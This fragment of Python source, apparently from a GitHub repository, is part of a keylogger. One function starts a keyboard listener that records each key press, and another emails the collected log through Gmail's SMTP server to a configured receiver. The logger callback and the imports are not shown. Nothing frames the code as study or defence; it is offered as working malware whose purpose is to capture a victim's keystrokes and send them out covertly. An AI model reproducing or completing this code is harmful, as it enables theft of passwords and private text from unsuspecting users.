 def Sent_mail():
    sender = "<Sender's Email>"     #Both sender's and receiver's mail can be same.
    passwd = ""
    Receicer = [""]
    message = log
    try:
        conn = smtplib.SMTP_SSL('smtp.gmail.com',465)
        conn.login(sender,passwd)
        print("Sending Started")
        conn.sendmail(sender,Receicer,message)
        conn.close()
        print("Send Successfully")
    except:
        print("Sorry Not able to send")
        print(log)
def logg():
    with keyboard.Listener(on_press = logger) as typer:
        typer.join()